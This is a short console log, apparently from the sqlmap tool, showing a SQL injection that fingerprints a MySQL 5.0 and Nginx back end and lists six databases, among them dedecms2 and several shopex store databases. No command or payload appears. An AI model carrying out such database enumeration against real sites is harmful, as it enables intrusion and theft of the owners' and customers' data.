 C:\WINDOWS\system32\cmd.exe
[22:27:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[22:27:43] [INFO] fetching database names
[22:27:43] [INFO] the SQL query used returns 6 entries
[22:27:43] [INFO] resumed: information_schema
[22:27:43] [INFO] resumed: dedecms2
[22:27:43] [INFO] resumed: shopex_2013
[22:27:43] [INFO] resumed: shopex_kf
[22:27:43] [INFO] resumed: shopex_zixun
[22:27:43] [INFO] resumed: test
available databases [6]:
[*] dedecms2
[*] information_schema
[*] shopex_2013
[*] shopex_kf
[*] shopex_zixun
[*] test
[22:27:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.